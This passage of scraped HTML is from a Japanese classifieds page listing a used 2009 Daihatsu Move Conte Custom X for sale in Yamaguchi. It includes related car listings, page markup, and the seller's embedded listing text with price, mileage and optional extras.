■　車両本...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hiroshima/car-dai/alliance-g_700100048430251204004" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/7001000484/30251204/P/70010004843025120400400.jpg"/></div>ダイハツ ミライース Ｘｆ　ＳＡ　４Ｗ...</a><div class="sc-a7f3bb80-0 bHgmUL">広島県 山県郡...</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  16.4万円
■　車両本体...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/yamaguchi/car-dai/alliance-g_939025113001003292006" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/9390251130/01003292/P/93902511300100329200600.jpg"/></div>ダイハツ タント Ｘ　スマートキーシス...</a><div class="sc-a7f3bb80-0 bHgmUL">下関市</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  146.3万円
■　車両本...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/yamaguchi/car-dai/alliance-g_941025101103000936002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/9410251011/03000936/P/94102510110300093600200.jpg"/></div>ダイハツ ウェイク ＧターボＳＡＩＩ　...</a><div class="sc-a7f3bb80-0 bHgmUL">山口市</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  127.8万円
■　車両本...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/yamaguchi/car-dai/alliance-g_939026010701001703001" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/9390260107/01001703/P/93902601070100170300100.jpg"/></div>ダイハツ ムーヴ Ｇ （検10.6）</a><div class="sc-a7f3bb80-0 bHgmUL">美祢市</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  175.6万円
■　車両本...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/yamaguchi/car-dai/alliance-g_939025101701003292005" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/9390251017/01003292/P/93902510170100329200500.jpg"/></div>ダイハツ ミラトコット Ｌ　ＳＡＩＩＩ...</a><div class="sc-a7f3bb80-0 bHgmUL">山口市</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  87万円
■　車両本体価格...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/yamaguchi/car-dai/alliance-g_700100291230260108001" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/7001002912/30260108/P/70010029123026010800100.jpg"/></div>ダイハツ ミラジーノ ミニライトスペシ...</a><div class="sc-a7f3bb80-0 bHgmUL">宇部市</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  29.8万円
■　車両本体...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">D.A.I<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/miyazaki/car-nis/article-1ldmn5"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/692711d5746162970b9cad4f/thumb_m_IMG_5300.jpg"/></div>初売り2日から‼️月々9千円〜分割払い...</a><div class="sc-a7f3bb80-0 bHgmUL">宮崎県 都城市...</div><div class="sc-a7f3bb80-0 bHgmUL">全てコミコミ乗り出し価格‼️分割可❗️ 車検...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/car-hon/article-1m0wxz"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/694f610ef41bff76304c39d8/thumb_m_IMG_6356.jpg"/></div>初売り2日から‼️ Bluetooth...</a><div class="sc-a7f3bb80-0 bHgmUL">福岡県 福岡市...</div><div class="sc-a7f3bb80-0 bHgmUL">25年式☆特別仕様車❗️Bluetooth対...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kagawa/car-suz/article-1m4ky7"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6956380fa1eced35adc78997/thumb_m_IMG_6467.jpg"/></div>Bluetooth対応ナビ付き☆月々1...</a><div class="sc-a7f3bb80-0 bHgmUL">香川県 観音寺...</div><div class="sc-a7f3bb80-0 bHgmUL">装備充実☆全てコミコミ乗り出し価格‼️分割可...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kumamoto/car-dai/article-165npz"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696c1109d8926168bd6caa02/thumb_m_IMG_6122.jpg"/></div>フォロワー3800人突破㊗️㊗️全車最...</a><div class="sc-a7f3bb80-0 bHgmUL">熊本県 熊本市...</div><div class="sc-a7f3bb80-0 bHgmUL">フォロワー3800人突破㊗️㊗️全車最大4万...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/car-nis/article-1lvq3a"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/694615787b09f94373a0e125/thumb_m_IMG_6088.jpg"/></div>初売り2日から‼️特別仕様車☆装備充実...</a><div class="sc-a7f3bb80-0 bHgmUL">福岡県 福岡市...</div><div class="sc-a7f3bb80-0 bHgmUL">特別仕様車☆全てコミコミ乗り出し価格‼️分割...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/ehime/car-suz/article-1m4l1v"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69563a994f3bdff76fae04f0/thumb_m_IMG_6472.jpg"/></div>月々9千円〜分割払い可❗️ 車検2年付...</a><div class="sc-a7f3bb80-0 bHgmUL">愛媛県 今治市...</div><div class="sc-a7f3bb80-0 bHgmUL">全てコミコミ乗り出し価格‼️分割可❗️ 車検...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/miyazaki/car-nis/article-1ld1ce"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69264bc3d76e1f3eea24759f/thumb_m_IMG_5244.jpg"/></div>初売り2日から‼️アラウンドビューモニ...</a><div class="sc-a7f3bb80-0 bHgmUL">宮崎県 都城市...</div><div class="sc-a7f3bb80-0 bHgmUL">H27年式☆全てコミコミ乗り出し価格‼️分割...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kumamoto/car-hon/article-1m8r23"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/695e7d564dfbb7d11997e882/thumb_m_IMG_6546.jpg"/></div>快適なターボ☆25年式！月々1.5万円...</a><div class="sc-a7f3bb80-0 bHgmUL">熊本県 熊本市...</div><div class="sc-a7f3bb80-0 bHgmUL">Bluetooth対応ナビ付き☆25年式軽タ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kagawa/car-dai/article-1koy54"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68fc7c5946bd95c5695149fb/thumb_m_IMG_4484.jpg"/></div>初売り2日から‼️低走行8万キロ台お買...</a><div class="sc-a7f3bb80-0 bHgmUL">香川県 観音寺...</div><div class="sc-a7f3bb80-0 bHgmUL">全てコミコミ乗り出し価格‼️分割可❗️ 車検...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kumamoto/car-dai/article-1lji9w"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/693129a4441aac34338a12c6/thumb_m_IMG_5565.jpg"/></div>初売り2日から‼️ H27年式☆月々9...</a><div class="sc-a7f3bb80-0 bHgmUL">熊本県 熊本市...</div><div class="sc-a7f3bb80-0 bHgmUL">H27年式☆全てコミコミ乗り出し価格‼️分割...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kumamoto/car-dai/article-1lvusk"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6946336cc83c5cfd7f90dc99/thumb_m_IMG_6122.jpg"/></div>初売り2日から‼️ Bluetooth...</a><div class="sc-a7f3bb80-0 bHgmUL">熊本県 熊本市...</div><div class="sc-a7f3bb80-0 bHgmUL">全てコミコミ乗り出し価格‼️分割可❗️ 車検...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/yamaguchi/car-nis/article-1mfrz4"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696a1e338390fb956e0b3990/thumb_m_IMG_6753.jpg"/></div>8人乗り☆ガソリン代 節約☆S-HYB...</a><div class="sc-a7f3bb80-0 bHgmUL">山口市</div><div class="sc-a7f3bb80-0 bHgmUL">フリップダウンモニター付き☆8人乗り‼️27...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kumamoto/car-nis/article-1mfs46"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696a2013de626fab878c2756/thumb_m_IMG_6776.jpg"/></div>低走行9万キロ台☆8人乗り☆ガソリン代...</a><div class="sc-a7f3bb80-0 bHgmUL">熊本県 熊本市...</div><div class="sc-a7f3bb80-0 bHgmUL">8人乗り‼️24年式☆分割可❗️ 車検2年付...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kumamoto/car-nis/article-1lyupp"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/694b920e95055f68bf9f34a4/thumb_m_IMG_6258.jpg"/></div>初売り2日から‼️ ☆特別仕様車‼️月...</a><div class="sc-a7f3bb80-0 bHgmUL">熊本県 熊本市...</div><div class="sc-a7f3bb80-0 bHgmUL">フリップダウンモニター付き☆8人乗り‼️24...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/fukuoka/car-nis/article-1czg6i"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/670681b1b5638e327a35fbc3/thumb_m_IMG_4717.jpg"/></div>初売り2日から‼️超低走行3万キロ台☆...</a><div class="sc-a7f3bb80-0 bHgmUL">福岡県 福岡市...</div><div class="sc-a7f3bb80-0 bHgmUL">アイドリングストップを採用☆分割可‼️車検2...</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E3%83%A0%E3%83%BC%E3%83%96%E3%82%B3%E3%83%B3%E3%83%86%E3%82%AB%E3%82%B9%E3%82%BF%E3%83%A0">ムーブコンテカスタム</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2">走行距離</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E5%88%86%E5%89%B2%E6%89%95%E3%81%84">分割払い</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E4%BA%8B%E6%95%85">事故</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E3%82%A8%E3%83%B3%E3%82%B8%E3%83%B3">エンジン</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/car">中古車</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/car-dai">ダイハツ</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/car-dai/g-2405">ムーヴ</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car">中古車</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car-dai">ダイハツ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car-dai/g-2405">ムーヴ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/yamaguchi/car-dai/g-2405">山口県のムーヴ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/yamaguchi/car-dai/g-2405/a-674-yamaguchi">山口市のムーヴ</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオ… (D.A.I) 山口のムーヴの中古車｜ジモティー","description":"【ジモティー】全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマー… (D.A.I) 山口のムーヴの中古車｜ジモティー","keyword":"山口,中古車,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":35,"name":"山口","name_en":"yamaguchi","name_with_suffix":"山口県"},"headerCategoryGroup":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"headerCategory":{"id":170,"name":"ダイハツ","name_en":"dai"},"ogImage":"https://cdn.jmty.jp/articles/images/63774320b9edfc5b9747fb82/slide_D14243AD-D1C4-4351-A861-445E421C450E.jpg","isShowBanner":false,"canonical":"https://jmty.jp/miyazaki/car-dai/article-yi8wh","bannerParams":{"type":"detail","articleTitle":"月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口","articleKey":"6377435ab9edfc591347fe3f","articleCategoryGroupId":12},"articleResults":{"article":{"id":"6377435ab9edfc591347fe3f","key":"yi8wh","title":"月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口","text":"全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口\r\n\r\n\r\n【県外でも福岡、熊本、宮崎、山口ナンバーへの名義変更手数料込み】\r\n\r\n\r\n\r\n◯ご覧いただきましてありがとうございます。\r\n\r\n\r\n随時、入荷して掲載しておりますので、ぜひフォローよろしくお願いします❗️\r\n\r\n他にも多数お買い得商品を揃えておりますので、D.A.Iをクリックして投稿一覧をご覧頂けると幸いです😊\r\n\r\nよろしくお願い致します🍀\r\n\r\n\r\n○車種：ダイハツ ムーブコンテカスタム X\r\n◯型式 DBA-L575S  \r\n\r\n○カラー：S33\r\n艶もあり綺麗で高級感のあるチタニウムグレーメタリックです！\r\n\r\n\r\n\r\n○年式：平成21年\r\n\r\n○車検  令和7年1月まで車検2年付き！そのまま乗って帰れます！\r\n\r\n\r\n\r\n\r\n○ 走行距離  114,258キロ(実走行)\r\n\r\n機関良好ですのでまだまだ活躍できると思います！\r\n\r\n走行距離はメーター管理システムにてチェック済み実走行です。\r\n\r\n\r\n○可変できる肘置き付きのベンチシート！\r\n\r\n○ベルト交換不要のタイミングチェーン式エンジン\r\n\r\n○キー本体を携帯しておくだけで大変便利なスマートキーです！\r\n\r\n○操作不要で便利なフルオートエアコン！\r\n\r\n\r\n\r\n\r\n◯車検2年付き！そのまま乗って帰れます！\r\n◯純正オーディオ♪\r\n◯人気のダイハツ  ムーブコンテカスタム X\r\n◯ スマートキー(キー本体を携帯しておくだけで大変便利です)\r\n◯ドライブレコーダー(SDカードは付いていません）\r\n◯フル装備！\r\n◯足元スッキリ☆ベンチシート♡\r\n◯程度良好車輌！\r\n◯ビジネス、プライベートどちらにも活躍出来ます！\r\n◯福岡ナンバー名義変更代行いたします！\r\n◯名義変更に必要な書類揃っています！\r\n\r\n\r\n【新車時情報】\r\n\r\nhttps://www.goo-net.com/catalog/DAIHATSU/MOVE_CONTE/10050113/\r\n\r\n\r\n\r\n【ジモティー限定特別特価】\r\n\r\n車体価格（249,900円）＋リサイクル預託金（8,960円）\r\n\r\n【総額  258,000円】のみ  4年度の税金も込み！名義変更手数料も込み！お買い得！\r\n\r\n\r\n\r\n全てコミコミの乗り出し価格‼️ 安心の明朗会計システム‼️\r\n\r\n\r\n分割払いOK❗️\r\n\r\n\r\n\r\n\r\n\r\n＊ … * … ＊ … * …＊ … * … ＊ … * …＊\r\n人気のオプション‼️\r\n\r\n◯中古HDDナビ (DVD視聴可) 10,000円\r\n\r\n◯ETC 5,000円\r\n\r\n◯バックカメラ   10,000円\r\n\r\n◯6ヶ月間の走行距離無制限保証   20,000円\r\n\r\n◯1年間の走行距離無制限保証   30,000円\r\n\r\n◯国産タイヤ新品4本交換   20,000円\r\n\r\n◯希望ナンバー5,000円 \r\n\r\n◯新品バッテリー交換 5,000円\r\n\r\n＊ … * … ＊ … * …＊ … * … ＊ … * …＊\r\n\r\n\r\n\r\n\r\n\r\n\r\nどんな車でも下取り致します。\r\n\r\n\r\n\r\n(現状販売の為保証は付いておりません）\r\n\r\n\r\n※車輌の状態につきまして、高速道路を含めた100キロ程、テスト走行しましたが、走行時に問題は見られませんでした\r\n（基本操作、エアコン、電気回り等）\r\n\r\n\r\n\r\n現状でのお渡しとなりますので、まずは現車確認•試乗をして頂き、お取り引きするかは、確認後にご自身で決めていただいて構いませんので、お気軽に現車確認の問い合わせ下さい🍀\r\n\r\n\r\n出品に際しましての確認は一通りしてはおりますが、\r\n記載漏れ、記載ミス等の場合は 現車優先とさせて頂きますので\r\n予めご了承下さい 。\r\n\r\n\r\nご契約に関しましては、ご成約の先着の方を優先とさせて頂いておりますので、現車確認予約をして頂いていても、その前に商談成立してしまい、現車確認出来ない場合がございますので、早めの現車確認をお勧め致します。\r\n\r\nノークレーム・ノーリターン・ノーキャンセルでお願いしております🙇‍♂️\r\n\r\n\r\n\r\n検索ワード\r\n\r\nダイハツ ムーブ タント 